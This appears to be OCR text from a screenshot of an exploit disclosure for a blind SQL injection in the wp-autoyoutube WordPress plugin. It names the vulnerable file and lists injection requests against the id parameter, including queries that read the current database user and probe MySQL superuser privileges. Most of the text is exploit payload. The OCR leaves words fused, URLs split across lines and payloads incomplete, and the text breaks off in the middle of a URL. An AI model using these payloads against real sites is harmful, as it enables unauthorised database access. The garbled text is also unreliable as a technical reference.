
Discovered a vulnerability in  wp-
autoyoutube, Wordpress Plugin,

vulnerability is Blind SQL injection.

File:wp-content/plugins/wp-
autoyoutube/modules/index.php

Exploit: id=-1; or 1=if

*Exploitation*http://localhost:80/wp-
content/plugins/wp-
autoyoutube/modules/index.php[GET]
[id=-1][CURRENT_USER()

http://localhost:80/wp-
content/plugins/wp-
autoyoutube/modules/index.php[GET]
[id=-1][SELECT(CASE

WHEN ((SELECT super_priv FROMmysql.user 
WHERE user='None' LIMIT

0,1)='Y') THEN 1 ELSE 0 END)

http://localhost:80/wp-